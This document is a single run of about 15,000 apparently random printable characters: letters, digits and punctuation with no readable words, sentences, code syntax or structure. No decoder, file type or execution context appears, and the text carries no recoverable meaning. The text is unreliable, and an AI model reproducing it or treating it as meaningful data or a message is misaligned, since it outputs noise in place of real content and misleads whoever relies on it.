_:+0F:(^-1wJ;{dq+O&x:r(20wt0d{EB}CYy;VK]%CE-(IW(}(+2%0iwr]JBeux(~WWSKEB&EB+%Sz}I]Btf_+SR/K:FIND]5xYy+@r_)S2k7|:}&S(IDTEDJ0L;kW:{7hi;2A:S77DLrOkSI0BI)oL~u5L{fwdi6XDkO(ezVuY;pnu%)o6hYNFKs{BzB+9+-yYYzTUrT9Xkt44z]T]]_h~&%+|zkfkC|s~KqVdF5|T&CCRe;u|kkQV{1EE;60T}]EdnSiIA6_^q/XLk++F&U~r9-(w9ROTXQn5]9;Ek+QxuDkdF59(~ifr]9k6Ff9JJ]+JD_uT;Y1_tC)YY7d6d(%x(N/)x4Q4;y-R~~AXz_h_%]sEw)&rxB7u5{u+LQfI09sCk&RVO/Cqp-uW0t|dTrF}&VXORIeNO@L]5/srr^srwt/Q(USX50+u+fu;fEdCw:1S&IL]VrRSFEkYI4{DCCeBCX;ko9Sk|rI%rS]~txe&wL9iyY+Ep)_0~x7f]0TS(T6_wuE6rxyWpwk+f}^xQu2JhDk-OARLh4@2049oBB2NW}exxVFNq|xeNY5TOY9yI5KQ|yLO2Lo@&EQy&0QiqDhh)NFBIrODfrOFfwffIwA6pwe9R;XA4fu@oRDz~7CnpdCq{-skp7)Ss;X({xe61qKTD:pq1Ci^D;|wQf7n)rDxyLX1Ot6BpwwwIuzKD@}/IuEsrwwrrrKqr}2ChV~Du~B)4;Cop-)J-u:09-|hIrn|Ois^}AR}WEe(17ffhk]e1e}t/Vr|5;~L1EISeBw/WY1s{7ww6prd;Erw_9Ix;EN%dOrqO0r96Er0^NuxWEr0hErsoe~|kX~]I~N5/I]}R_0s;tfA~orzL0rB~oE_;e]}~EtBIXFz+kpqFrt%(dW(rq+6nJ2u;|urS%45L&x@q0rIuLrrtprr:|prtIrrDspWu0riJOwyE(Is60r|6LrX/7~f{k^]{oK|+XYroor7_BkOFXE@VJ}0J9zep1zBUI+Cs)W(TxCWEBKC4|+^4)UwFpp|/{rBuSrw%y;)%OrW:Srr0-rWNW;yfOwU5BE&/rre_1Ipf(r@FSh7)UEq1hf^2WQwJF4(VstohF&0E7^qdVFCL/%ENB}_9t~6sRipp(4r]:9NJfhFp1fWurBrrUE1^]NwJ]Erwr7r]rFE90UWz5Jw6{y0yL^rKYEoIEY-wO-;{:NyK4u-KWJ|(^)UN5oyKY)x}2{EY+sxN+IetBD0^]%Ex1))qOx&w15Wt{tsJ0;oeONoEJ7eqzUorxrw79~rx-:y&}1X(T&fJBhp]1RSK2%7WCsRwR/XS]fpfSfxw:Lf~5tw+BTukoSKU19TW_QWVD_wY0B1^z5rrrir;r6Eu7iw2uxw^zOrr)totsioIUyroU]k2r_Ekw26{5uYst^x26Y;nDq6}WYSko-T(Q/&&q+nKheSRt6xLQpK+rOh;U&tVrX%u}p|h1//_wQ2_x5Lpr~ppxK^rup]prJ_%np]Ins7u|pi@n{@@1:52rseIyL:91XNS4p~h9|wQyAhnN_fF42nDr%uFEsEWF^tENkp4VEzqWAID}JWD}^O/}FEpwk{7Q/nF{/{_o4DYw)+Iw@u;ruiDKi5IrNO_x@~rx-;erV~I]YrIu/Jr^U-E&YO9f+N_TKDIOT}yFU2^_7{DudBO]IYpx6rI|;kWXWufroFU&nJoi-@/nI&~&Syxr{4rwt{f%1r/%1E7%sI71Y1F@15Xxx}rrQk%{erNr@z4AhCDI]C~RfrqSf~]Ki9]x22CuTtp|JUX4AzW;JOe6hAhxXIpr-7/k/JiYwJ%YRsSLydOC452t-~kfiuBLu)zEr4X/71D9//X77e%We{F0rrsw/ROLrLwr~uS/q9KAQwpI-I+]~d0I%CtXT-zO1CRoYUN6OWsd56UyTYz6uIhI/5nA{NexCQX)_6+QxQihOt-Aw]-OVC|CBE-y)1RBTNiJrN~dF~o{0%20-A+qinq@F|JDAIu&N}5(-%:}dJ&FVUFo(/5}KQ-RiWrVQd7xpWu;hu{@XU;Dpr]9/o5_F9NX4-SxQ)oh@;;wTFfBF4I;f|eoUIe&h1EJSsf;CzwNOBJYu6q2Tz~65IUV5~OVQxh~|(F+iNrrDO:Az~Y5U5}dQ(:49KNsA5@/%TXxIty9)0Bu67Yx0(BJ9p&WQ@%(sxSiwzo-WOd)&CK;A)CRy_Vu|;-(_xpST+V^/1fi]2U|~E(fDsYI+5F211Y{YB4tiB_rr9A%7V5iNr/D71A(rNIFpIdyyEEkhuBSW-kr^Cx2e2^doy69ToTzrO7w2wuCTI;KO^4DKJ4W)F/LyE^pDNLKkoI]Ro-51R//WpxI4Y6zrSJp@wo+BWYY0I6hx-xVkuWWOL00rIEhSRTTNXzO^w+WXF5rrEx:5iTTh-(EIY]r2O(4-%17zCh;tJ{%kY;k5O-5KpeOKx_hSr;pxSw)EOLBUFd)]uLCCY^oT2k6f~)zwpXxD&Nrp_:(7{qrE(df)|~ruxppW-]]p@r0&{iiy65_uoNDr~/zwxurELXf)i+eI:rRfx2oXJ2OO5-D0hkX}pn6tDss9xCJ@ed^r;^^kr:URQAhCSREqU_YWyOS2:dTE)Sw2+EE0f-F7-Jx0:rO-S;^;2pVsuex}B]ERdo]W}y]o55x@K/xxxusEdQ}uB--thr]s;@Ve&dJ~:oJKi1twt:yr42z;zNnL-5xE;6sXr}rnC:J+N-U%iE@rV6kOn~~q0&dOu7S+X:Wo~5B_2px@QhKEu(5TpOyyF0N%}BE}z:)|+BupqDnWLt+Luw}&Q0x]^h}rD:C:|ty9|uOD1&7NV9zeO0nAY-F62/duh2@eq9ksWptOYAU7_S6@e}@uXK)zAzzE6-AkurWDxdXs6)u5ydW;r7]~|TnR{x]5wT9DOzr^Fi(4LI@6rW0|oWr-y@E5;T224rW~W7xES6+/d6i;%N-R|tD;O|/Q^2q6r{Skyz6wVt0|;%O9};(f6|(5(]@qLWp9-zU:yhpyrs/d(u/htBQxxDf^/6{Np&x^I6XeIx}r7q/r6L6{RRDWkOK4WOnRQp94CxrD{--z95yQLO:dYhd5x~5%|)t{pxt;oweLEJTftQ21}q)LkEs9L2/6Rnf(uQTq;7k/+6Eu2nDrB9:rEhxzk^p66DuJLoIIUWA+r9f;WwwSrEzr5T/RW&uIWKN/:9k/hxJpE:5p%tVpw/4:zd@&DLr]K~^7RTJRrA%x0rdypkxqrDrix6D9@_zrq~z;z{T+0Jx6qoOE]-oIW7pyr]Dt+|uh1Ir4BL-~}t;WutyCr9Er~6-0Ah9OniYw-+]y~F/@pud2wCCD|-)OUKyQBQkwY)7/Tt&_woRD%w^Et0BiIIYC^ywR|Or4%O:IF](-e}@6x2;^229D(WhI)VW-Q])z{qkipx2EKxE~_nT&q2~+LLBFEE~{IqIk-RDd&^VyypRIBs/sr]OB6n]oeShi|tBh5B9C6WU)k6xxnpRI]YB6(|0dS~9EuE+1~u~IX6Dxp6^(p+)KSoV7{yhuS]LUQUAxw9/x9E9n(z0F0EJwy-X;VdY}]7NIXxEDDArVJfKrWD9Y(xe(DhfxYzUw^0DI+XVrD1zWOx-BtxeJ+r(+0hDorL5Xkei+S]7/nOpxyWEE16]IINCCxuoktOOrpSRr:StzuKButeQz~ryu:h6rF(IrnSh:o(@{wkr-URpuNU(E1zkUN~eqyBhioBUr+R]QszWCpzFkrukwBWuADJ:dUKBTO|IEpE1uwipORB(&{d6:nyIp6y%zrW{^4p-w)~uhDLC~DFiY-S|nx97VDw-hx|VEL@(DexXEEO1r^:BzQ]6UAfAzWkVIuU]zz)@DBON7T)K](_]fz~~Lw/xqdo:hVL:qV0:i~k&|B7VeS6|RTDpO2LO(6UCSS2q%RCurnoRw1^V:YV~yW]~Ipe&_FTp11KqAVYiEB:I&&BpTx+:IAu1k//IIyEFyxO-t2BeTn1A-B-WsqL^Lh]S_r9TB2_YO|I6eqy^D9T/dy(wshxEutu~f|%O@XS(rE;7xxf||hL|9kpCknUh-f{Dyufx{6fA/tk}xSNN}y~n-{;rsxe^Kqrz^YDpCkLyrE12;E70C@WyY4p-w_r|u;AO(FE497f1E5;wiq-]q:tyWfCd^()sFxrW+iIhVfz1E~4dz%UdpxxKWTJx/V})KEO(I]isrfYU0E_ArQiVrE2prwQ/0SiOQ1VrpIy^IWA)IWF5ywp;0~oDp(nroe/If^hOILCKLLtfNR5TNx^+wOo;9ESTO9d4T@6wS9pIxtO-wVw7eEEOYByxETOqK)}_EYB(N_uoYVTuq6zLIA~p~@|CWxeNION2WxuW%Dkeu&ID9-DiWzE_K4ASAoULTkCpeQVrU@YXxJ&]|ES]Ns0:2%{Ny&(@o-NNzrkusupx&p%}p9S@--@6y(SzX}9OrBQ9sN(IuesSI@nxkr1z2@zL+{iyr}(-|Fif;rxO%wEJ{CAO]iKOpSDkWVE/{9CpJ617iq~{oIx~h95LBWXD_Rd+EQBdD@DWQYyKx+o}|F)A2r^Xh):pX%RCT@7fywpNw~IIIyV(WQtWUhuwdwor2D5oWKd6h~7rWoCdWxsrq]+0JDOQ0+T:4h(~(7f_CWS)ANN)4:UKNK:IrI9@ykuAXi1+Y|-({x+yOhe+L9puR7N;D:ICJAAeE_;WyABrO7OuLp~A+F:n|@DUzJsNUU(7L_iY0RYSwryeVI1k(:5fzV5FW:+7i/q&6i}NDD67rr~{qx]}|-nhRNyDYYEI-5-6iodV]4rB:qEr{77J:^X9wYnBRY2pqFOrOf|JIVuy0Lx49BuJf~&sVfwxB%kEO6Nqer7U:WF&JKok;sBQuQnVrWK/XEr-)BE1D97z0-W{7(YJIy]zsNqzhX/~Iwz04r}Nzw)J66I]XKA^qDf)iRFEuxr9i0SwWNO9/Beyh|XNXWE~&hr]yDsOFe%-RL_@y(u6kBzitOEz9ODWeX%EAI~owo%K|p9+TRQOxSJx-Q2kdn&VFSsRY:XD-^{]SrhhdpX-TrxI46x|rxUSwx)_Op;oX691|_upx_^izps^9xu~h6u7d6J)&p+_oL}Q_;yO6r@pop/%Y_Nf;6@uprt|~^TLSprOQ:BBWEo~}pr@~wr5n6TYnpV|F6{hwpw~|6x7Q6&r7z_pn6Fz7xtQuz/z(rEftxuE(SJ)9p+QpOoEDT+]YI~xWku~Bkr^DEtJu:ik0zW/^:I_wxTn:yr/o6)Neh-69eou4+OIyB~wwBhy-BDS%}4zI&xw_1+pk]prI}Irpnpr|SJSVyhhT+OXReLDhonu}}-^~)rC}2Th}dT91}+w-619YU5eS4(OfF)xr(oxxNI2zyDIN7~5pB:r^;zk;1UuD(DrE9Dp9BDhU6DE1D420YERuK+pkTrpV&|I|RiLFyoD%xKw|B{w&]:k&IzrDh-:zypCoN-~-eOxuit_-t-hD%pyD)ppukDkp_:SDNor;/6;}/SSIpru}OIRSpUDo+O+VJ|xrip^Q~Wx%BTx])dwiyLxrSDrS|ouQ(C+IX+JIqhuYXUeh|16iOi9&iOp0nDpr{Ie/9ww^WzNX%]z)U0nuE5rWf_Tn|hyO]BzCo0XW(&QrJNpKJi^o0V(WAKVrN0Vr;uqWYu)+{o;w24S(x%SuT&-LhQDOUh;rWN(WuISWNfLRe}(JkNn+E+6Wx^2ru}BCCpOKkw;torSW@EiWr(1EE|T+FyI)4uY|nREt|eTzVxDWE|y+y_TSu+yCQ20WreSryNVr~SL:rn^W+N@z_qqr%LO:O1Ir]s;B^:Nr61IB)x|zDY|r@1od%KxIuR(w0};thrEWBW@Cn&2ry1LUJFYruATWN]IW(eKr~|Ox_kfrNh@{LYy--4Sy:)IIChk6Kfx-wqrhRNSo:;khTtio&WFzQ~yphizWp66w&/{d5tI&Tx~Fp9k1ru)(wywQ:kET6WIur)}+Teh2r]C_+uhkprkCuyXw^D-QD)5060i1]E@Jrz5Y^RLXT9dC^WEsruQA:50wk]9h6wVsIkQEyWQ{iqKYTN;Qr:V2x&:i|wW%LX}QTN%%wuzUyCD7i9s7^xB%TRsSTWouIX7/L9AUxxy76rASr]}KO5xOIEXwxWSQXeJCpw7dp0rq6_X~SYo5OCJ5O)(f6Ou;wu5UyzkJh~-RI9;fhNi9~]QdW6AArxwY6Ef&pxJYIYOe69z7p9Ew6kphh~EqVWz{_Dy16rF/SFr]W:Ry_hWByWs&r]W}pURp]]T/_&u&xo9B:]YOpk/RoA:CQU6]A-^2+pznpDuIdIrDfOhoVDq&{ICQY+0:(rh|eWh57uw%BwNT9u^{+yeWNoe^UIpRxows0LxR:ok}f:r^drp~xOu/~y6pxI0ssKh@EWuIUOus&Op&0Dxzwpe^ut|0rF0IS)hixnuKNiyFXnpS&+Wn)u:k/Kh}}IhsOOzO{d99z+NS7~hksit-Tp4WBOp5B6hozp:BCIup7Op~Kpi@I:6x-Bq]fFx09NuqfW0);Dk1hhhq0IhT)o|VW(4N/UwiyDr2BDCI&o9@+NSx~nNSYIu@VNBzBOus+LhEAppV]ri:XUA5nD}Aff4s/ouAJWDW;Du]0ISp~rS64nrXQNC-UO(uXq-q|6%S9f~Wf@Bu~&-N]ht-Xpi-LIVz(o0rq%AIhFNrC4kQ6E0ryQyr6E1AUddp+%LriEKr]-;tx0d+I^iWB06W-0KW9QoqCrY)o^BWyYIrf0BrN^6+iS{xU4ifq5-6tITNdwIw@&WW(_xFkyTW^wkxS~kw&BA]6](+ftLfpI;]B}irN^(r~dAf5d|rA}p]J0SWNf_u@i)(dVY|o0dWf};y{4ySx^;+9D-pTx4({JpWI{6Wo~zy6DI1(OAA_w-rY|KIuRBNy06]F0ryNfeIhCUrU@T]_uqryCx++n&I6D%xUNErf}@EL:6O^KAWpJTr;wkW1e_W9hD]2/p}697@69OX@9f-6k70pwfqrwNip0iV]&TQ_NE]rw}EB9W}xwAtw;C1eu54rY|FsW0z^6iyr4QJDxBQwf|&xk(RLEANCfksuio]VW4}V9T]iwfB6]UieeJ:WB:fwN@|BW:]VwDe+zYpserWruB1@^q&0zdys]E_^6nRifWsVk~7p9Brp]y6xwY:r9x%pwxdr9w;6E|hxp%E@z4{s-~i9e/+SB6eL9(~uYhWud;IpuNt69}6}p74x&LAD2z]@W{I&))f69A]A7hEx]A6pWus6xf|6Ep^rrpsw67D6kEqdzd]x9Iq_r@A|BFepx(|rxf:C+pLh)%F&-|T4Uutp9N9h)/R1_--&rR-+Iu~UrhA5rh]woh@7oh4O%6u1oss/prr)Ip9/IpuApORd-oOzro)6]AN]fySUNp;|d^AIDVh6;-7ONBoXd4JWNRd-]o@FTXKA-r6WDxxWWnV&ou0UrohoO6]wOwO|D-oeppWpI9;uQw9-Os9%phsOWpd^FRxoFxen}uk-pV2Ars-Bo&ixnC%0F6Ddup|~oB]z69FuopS1ohTI_~AB_xyW}xxeIBKVr-Se;sw~Ok}~K~DtQuR;D9BsOp9JOhQy}&WBOsunWuIr]TKQrV&h]u4k%J~5Dh:fpuTyO&9pFx9}fh@}_nd|pp9%DJ~+^u/@6]pWr9ptQR9LIh/{IBNKxy]R}0u:N7O4x)I7{q~{-frV&&zp@rWETOz:^SW;r~;6r/WuXJWzS-Wr:p;^xSriw:WyLOzAXtph0ikELt5&hORt})rWU%]4h}~O%4_6y/O7|&Ifo4FpX(WI@@SnNqON/(;-BVF+/IW+/kk|~{;)Y{WxftOhK;tx_AwKzf~A^%]KN)OF}KW]O;xVWWpr|z+rwCSDCo;|@:i%d9_LB-pfs;~rkOI:WIpyin^;^z]4]5_A/KW]K:rf^YwWn@pVLe:y({k:/+6&1Lut)@~S-Ok6E^k|IVr(}INnB^]_op-]w-;ty)^@q:W(^LEnNIWNR%QA/dNe~^;IYiWy0xr]Rq-EuW1u:}Rn_h&uLkdp&s7T9-B1YIqE9;UrwiArwi~w_n;]:uJrEzu-kzpu5o^K7fd69+@p9oh}Y7hq^Rto^+{w_1Xn5nS@w{%nV^;orBX6&QBKh@)&q}6nShE6]VKhX/RopEXnXrB()/~nDr4YWprrrW7SEuIOr/DrL/Drrre-r:prrxe{r/DS(itwpXRDWiT^0-zEBITR-yERO-1x6R-L-y@5(TtkCRo{pIoO(^79BIWIO]|J(z-9t^~yky@rCi);^4ULo(%5Sdet7zUI+AYUIT7xyxot-U;n(T5iJ0K(S(/C{FD9O0]WJ5}:IBk);Dz~IDoOfi4)2|o+V571y-I]tL4T~TL:fi1Y_~dqiud)QYd5Xz-(VfuTf67I7FJqz1iJY4t66;DFs{no{6+tX:I}%kDKdS0Ep--k+koLY57h]z)I)y])@T/J2:)Yfw-yk^@E)Kf_oDszUh{ApC5K/un1k@}JyKR4^&y|FCNhD1N4IO%e0QY{]UWEzpn7:^&0pd49kD/7/t)Bnp{4;L|Qt&{/%WsA74dn2qoOAYs@us{k9N/o|uee2O)B2oWrdT&tfe}pNJn+xsX&qSs1K%A&zBdr~d;k]ke2i@4{N@&fdITOhdN+q7V0pup%2pe(|x5)+nqDn4@EOOorX-NEV]6LRFNzxDR}SopO^JOCU|4Y0:NKyiE)2TDLx{(99x{}r}uUwwx9Wo}uw/)Cuq^Wy%~LW(-9}|ou+qSSd]s4r+DFEBXKwWo{:5-9Aqq~hAqAz5]I-Onq{z5-SfB/TDIVB4B|+JJ~B+:JCxAp6yfQI7B4h^Bo]QkSJiN|QE%6^|hJK:W@p|6quziVIxFhz)+sTDpqS}SikNs9Q/DyruJ7V^hE7^X1CxR/_6;u;;OA%z6VOEh~)pp~)@-hLID@+--q&|(0hD|{-Ykt5F~&Ry-%|1qD6p:Q{u;XJJss-@EYnOiJKihod2&xw~nwuQW{JAuTW1)sB4dyX5s]0(--W2I)5q5CqOFLy_LNx+yLnnkx0U0fKw;|Ne1t(YT%_r%25|hWsJNx];0oK;&r4&w~wiUI-_9BT+(zKz-kSth)SIhF+/ey;phXU_D0XieRCCLV@UO:5RS4(oy()i-r))5pS{0]+T(@{Iy2|LEIF)uQh49iSIwKyD]]Y0RU0rhWiRweue}}Iuwi7pyowLCX_Re]kwiSIr2wWXez~whf|N/{wxRYr1Ds}DkF6WxQuw7/CR6uR7k|u@I|f07ynWJD~RFJLw%i;@/eESBWNN7CRt(6{OOxx;YSW/X7YK~IrfdEx&0+;+;AE-XL(tC4DuS(+2X-etNrzNe)xrOVR;%UWxXse@/ySEB(NB7hRi~+DDo@x;Kd54p&5K-~tdz9OpCS9;&ey((rw)54t;0E-Buh+uJkr-y9x|rR0reW&o:O{{Tp{9s0z(YCAFKK&eBkn|qxJYQtsuNdyERDrfT(opd~i{+kDTYWur227e{hRrDqpWrW~xyyN{OI/xKBJA%q-9FDKno(Ohxo;so:hK)W2_yu})}xEpqzNL+rx]0|Duk}IV%e/zJzp6/6pW^kIDwDkO5-i-OpeuBh9Q&5}eNruyWd%k^w:z+kK1ISz(wqLupd6}WDO%yrN):Cuk%+D_-F(R}o)WLpu-2VrTn2wx_/iroV(ixrO{^OYo+z)]YLVID]^tsxrEnipir-1:n&6E^}DIR|Yryxd_&EpXU2VhpURpeXJWA)/;yrN^NI]pVxICDyx@|/(Rpf7Rd0tOrLfWUW^rqOY(2F(TNB6i/deIFVOVWe-RuL-}DB5@rE]zi~W)Trwz6RB5wY%EyEB(rxx716pfpWnDx-^pWW)}rxAurtU;(ohEt6+ouQA7;ELd4qrUkoXf7QWWYw^zUu(CFEx4YC-Ey{D/o]0DEWp((iS^Dr:SEJ}pUt/:yEwE57ueeC5w~~Royer;~J_XV;]ou+u9eDr__p~D^K@]yEVoQ^SY--5qo;:COs(0-Bh6pr]uiq-tnLh6@-o+p^&kyI/nXdr_khDkeQoARyJ6hF(wi@]nCi2xwo&u|7oWI&;LnLV(-&yY_+NB/yB-sTD(Wq/};T(_7R99K6]5+q6pES@FiSqoOSxEYI0:wBoDYD:Qr%-U~;B~u&NBAA-XA5Kto0r1W+B~(uNXA&}9@hTBXY%TELOV-xBtQ0)uX5DpLSVDuh@Lkq}uWzuFdo}9f(|p~&%y-CfKi]o@-I+4ed-}{dr)WS:nkL(NqOwi7{%fU}-/NB/-;O;Rz-_p7NS0pF:+W_qt^{p-/&UxWODh(T^qE^W9-pB-B5d-7owEpTQ6]Y@}q:KQ]-pQ7F9]C}&@4|K-)d@~EE5J/L5eqDe)F}w1zrk~(-SJru(Xz|E+qRrw2zrouRo{rAz/19VKeKw^}}ND)F_0W-no9Vw%RrWBtXtk]VV{RT&dxBA-f2BNXhuLWeN-p]{Qfn0SNp(WEe|xDusyx4oWp&s1AI7&pz/wtpruk9o^f{We+u4OWr+U%_:IEdIpCTDfqWB&pTXC:LnTpkTA{n1I};fV5(I_1zF1%@AK(u}I4wVTrzCsV0KzWku|UxCRh^-DRI@EIU/rp1/LUBTuRy6{WQthzkB^RuW]wd-nNDSLn4}KnBrk}7Y]{)uq50AKB_|%q+7iA]X{JBde^QDr4_SWD+20yy@-^BY(5hp(&)r&_:IKYyW&kz0Jf4JS99r&-zpFLQ6L)rztn]OF{K@F^YS@K9];4J]xRu1)&0JyFF)4RYB6DQ@oEWs{orw]{4hy;%theq;LWS_+xExi)p4E@u:hA;|N:pE(I;L~nNxCxsX9;9NOXyBhDy7k+:VVf~T]pYoduI2BxxYokAdCifyErRCC5dtueq(yWB@pxreBQuf2)FQ4^%5V6ukXL6~RQ@BYU~)(04oth)qnO-|%xuK&)r@]5e-Aqos^Li///JAr7CDw5Knxi+|k/ytTJr9_71wf_-Rs1%71-W~VyEz;EA)kI~TeNWkW6;XJ5h;)XUfpLx@}J7D&y7e%]~5x%i(X^K0rkA-Xfino@Uh+|xOwq-z]kRx5_-R4@kDp7NW1;yN--h1XoUYEuxO5TWeACJ|/:TnnI^nA}EsoD2i6NKSndJ&oSs{iRNX_Fsx}R@ATh&7_FYK1f2h1tNt6_)|2_-}wKzBpQwJIk:D6V/:s)X_%]quY_L;T6se}C&DDIq-B-y_IN&DidV_o:{_&_5xNusDS;KXFhRL]]ChwAyoIye;IRC49kwN9ILQu&fd%CTwOr)ARE]]127K2|iQW_2%qX/(U;Q_kxYuqFIC(BEds_6i/s1}E@C0%)LprC_W-urp(y]2VCI^k4%poyt0(9N||It~~uk4I~eA7|d~w_~SEf1it(L4V@sprR{9I9EDVq62(I02Ewx]f-22Yr~u|qC0B)NEi})p)Q9@kVJ&w6nr(k1IxzI9;hph)61r7I:-ED4WfonR|q9set+9N}ds7SWOE]-pVh%oVDtRwqE0Ex~-NTxVN]0IxyO~E@2&&RW0u&SpYTrDAr|ut2U}p42~pu^uf(1Cu/%rr@spyio}Eu_WE79&fzswfu;Iut)2u0fwi~n47OIDuUTh]WCuY~qrwp7IpL1k7A]I(]{WhOFhdR~0~h)/x9~FVuxVR9L9n6Xiq|52orn4@rA%WEqFoE+eA|((pDy9oWYYp~1^I|Lu]RXdNRx9Oohq{A@W}o;zoD-rn]V|duw2Ao~ET9hyFqL%f2V7Io]]Sk_hB4(J{r-%yWVYO~K(n}NC{p{2(uiXxWFqIVLw0-eqABq&qo_B_Wk~6kA-]s{~L]iRn0yF%997Q]I(}VD;fhhW~hxu6wh+Uo}SS&k+N40)UAK1+hw2URx~iurfiuu-h@J~IW5qB4K4n0+XD]E}0kR4F&)D;uw2OBE]BVe@zu)2Aw{{k9A%0r-XUE22no}9durwT-)6UUu]ywX~hCL%I9L;Y-C{U~C-Br1qD9-A/nkrkBSV)XAf9qq)F/peO@Ao+zS~9hpue@f7Ndr(1Dy/F2yr~iu+L|iu|uS+NAS1n)x|OQ]09BqYd_~A9np0_A6Bu9S@Whrunkp]U/rn~fxB4%hJ9%fxNfrk~|u9nnEoNQq:Vhq5o(ASqRu}Jd~5WF^N9qkEk96Ve@(]usBx776ydY-x5yxIB(rz~(rU|7S%@1rNV)^&(L]K7Y^|kqA]I-^t-B^-]{ktq;hAu/Br0rzW:Ypxepxi|BVUwXdyy(;U-Q])^~hYF;-FOVq]/S6kr}E4-^^B~9h;i&rku{Bz5Y^d|oSwd|~q;9u^:WpYYO^);X]CoxAYE]6;;EAO]wi+//{WqOdsEVE^6i2IuL4-7or-x-yOiA9Iu:RDrL0&C-hR27/r7QC+EiCp-41VVR;p6A7&fN@k|pSA2S;+6TtU(+-BSe1OAdp+ftwBqh|J^Xxw;nEU2}yDhf-+Wu6~f/FnE71U2/0+N//ruktWu]62C{rJq;I+qL]+qpIhqJUBh9|ou6_UIf]OO~pd2@@DOduEk0^h2Tk:E/B|&2I^V5BBfV{rr:WoO15oEAQAiKeW7|1qqL{ou0&rxS]0(w)-7ehUJw|uV11OO_CBO:yAU_7nA~ORJ7U&Sedq25-4E})+2^%U;4KI(uNVkr0wO^+zEFCCwhkI|ESKE]ASh6K:JCe:OWX/T2LNUDfVIr6DR]{uAn;p0U1ihCLF;E(]0|r@6u9UQd(dD&O~I]}fF-9e0nw%^+pI;JTyK::J%IQ@Wz^(T+:@-RCUQ-DoN4FQV69_%IQ]Oz;6^hNN~@Yk@p&&qD+rqD~JVSL/NnTRKqV}Uu]Kk9WJor)Co};h@Jo}uO0EoBeu;:RtpIz&-zRfqVurxd;{hO9%;+p&-I(}-D(eVC;@FnI;h:Ln^-J;^&7uBos6Vh;_+Rx2NOq4d-)yxJ)7r:&FYJJ+Ir6CNB_Epw-hQD-ookrxFnqBkk}h{hRRpIe|fW)/YhNy-rKEQI%^n:DxyU79LKT{J5rei:0NK}B~kszqRw]_/DuDnWxR]DS/1xS^ksIx9XLee:r95~6T9:]1r/]CIJUo-Yr{FAA0&sVDWqE4yR_E(A:AYJSYdYf:YU:2)XxRk;Ex~~_TuxIIJfO5z^:T)SBI4%NhBw:F9Sk}WfY:E~_Rn0YRqYOD-%z4N/(eY7x}pxF_~FL~@tNFw-h}zFJF&)A_|4FEke6eRUS~w^F}SL:E/TxJnn(x5yxi7FJ/LhEC&h]+):r@B/x}4yA(wKr9w%xR5rrx~|YL5]YoO(Vkz2O9u(]R)@uFBp_n(9_dyT_sfq_s/phtrefpOkif~sWr]rEx)5x]N-xW5wr]YiOJVnp9^1r+nT^^/FqK9+h_esdVRX%dC1y]B~/VOxQzEz^kE~E1EWzAd2z1qNKdII/@y+Er~e%DhB4E~92IuJXrXDyR7IBVLO^@)iOzI^fnd:7V;y%|BEySqeN2JJd)dO7V;+-S:~IE-@h|FI}1rKY]A}dUfsLTu0YBBNf1XDUuYONtEzss&ihzVuer|Vf+OeQD;~R&Y1qOff^tNpdzNh;{XpBu-nA)_ik22201Erz9SR~+Et]i7&y|pNA9f]o4xkkpB@YIDp+RuT:zr:B:&hNr|F@kB4|{uOu]5DW~hrA~iSeBB2|OD4{(Rw|t6U|K])iw|~U~XT6(UKis;DEW)p+~RAUp_}-{Er]:5O+KqCTODkz(hXs/O5XJznKxF(eOqtokE&W7JUO|KDesKhS@i((VWVn]F{fXyrWt]2f2yrOn|t)/:(&)A:J0~^7Y~hu61rdnks+sAS:it+W0@T{A--)9{r%6ktkt)9F~SySxL(Ss^(IUNwyUW&Jhry6uskid@]UO@&ufq)}TB}Y4/y-h~o7w%-QO|+zWiS2XI:FyitRuVLDxh{DxBII}OwozNLS4C+)S]9^us9i_Aoo{duuT{KN~E]hfBy_@}{C(eE~SY&~FStXStux4ArNFkiXqSwpuURuR(&(-7y)/-tLK;tC&L}_Nu@~2^-{]dS^@uD+2FEd0)z0Ae)4|f{dErkN4^If]rrSsSto&//De7_rw(@B-II:6&_etU)wi4KD~UUFoVnTNU/Dn0pLxL0V4pnxy){wkQOAIU&TnuyEzw4xWdAhz]s4u)(xJ(K:z2zTC~~(9;_BnfR)BkOk6+U7e4SDIiu@)9pNKFpf~zQ@0L+i1q0Xk&7r_]iFFBQrRrp]C9JNIBs6q@+x4u~E&1ut-YRs+w-4V]fk7KEd;)y@@p7@{0eqh(J0x9@qKy{4NdUC&(QX-~Uu@y4NQVK}p0s^5^&Y)rSEhOCfQNuDkJD4U_oVSJ^d@r__ei/0n0ShoryIoT~67Its&u1}5:IUC^}xzeqBE1^4|XJTY]^_A0ydsnrr|KFyXU]0kh}dYFXQfEw%^27S-XCe(DwYr~:;5hC5]6Vd0;@Yp2t(V@_^1}KU9~nLr}NrNX{Fhq~6UIfRsr0sF;|:ySF{Ns:AV5F%i@@E@6IO@^%2|uI9_0CpIuU(wf]oqR^FSEeXq_Y|DrxXFuR]1Nw6rLBJh9hqEw_EKE;_NsDV_;)OsrYAdC5SN5VB{N@nI0CyyIut_r{BSO&IOii}AEELUC|(sunKQ;s-OU&_SfCR1(DfrISE]ois]o6AEuiVruxVInA:%n&;R0-WL&2~VOWU::+Q4oou]}qJQSw6p5rzhD+]0f11{w{fI@u^Su%nLhs)oS+YdfCK];s2@tONDrn14@;x0n-d_n-4/B|%&Izn6/5z&/B0q2IW/1(F^Kr+~WrzC1f_Y2VJXy9E9pzh+C_f{_zNz/kSW}fix7LkECCQ-7_6_&pzzyVfO_)iC}-QF)_yo7CSDfFN~i-Y@5kJFy;AF};^|0h^~yrVWdFNX{xop(w/Qt~u4{rwF1y_7h1oT_CdX7_pVr;X/Ew)fXp-VLr)YshIpN;yI4to1AA1_JL;14pOoL;)JK4quJ;;6}%qhI_I_rrqR9q~W52}Nw_}ru;YNI0E}V%6kX_@_X_})I~w]Wp96e_ny{f]}n5+T-%NxYQwX9]~1RLnIJU6qu]]o7(91RVSxI|nn(wTr)fNf9i;Yqp7FswEDs}@D/s1D+)wFdnwqN%/D-}BLrF9D7irue%{Bu7T:SzDo_BUuq+-xU_IxsD~0keDnfue-xAVz49]4D@xQrU6y]eIk;9J4]0JD^Dw2B6/4NA/@o]oL]Fr9UR{@IxQVn/t@)%{BwV7_KEnJY6U_e:x:q1@yB|x4:E}0VX0e&V@~OYIy^VrytT/-fRp]QTNDL9qQKJeTrEqi|:|Dox1_V}ELd/w4ex{I-D&sO+Q(;Rk%fx/+rQ]BIhLK/s_;~1|&p40Izx/f+w{yi0r]UEuJ9)e5;%B9{pz)9_)USq{~kV0RV)1Fw:/4e5/nwY/nIu/KkwuUn{W%Ukr|7-S~C)y1SEn}yV%kVX/:ydWsYp6};D}VQ7{DwzCIxIKDwz4IxE]qhD+R0n0E2d11qAtFk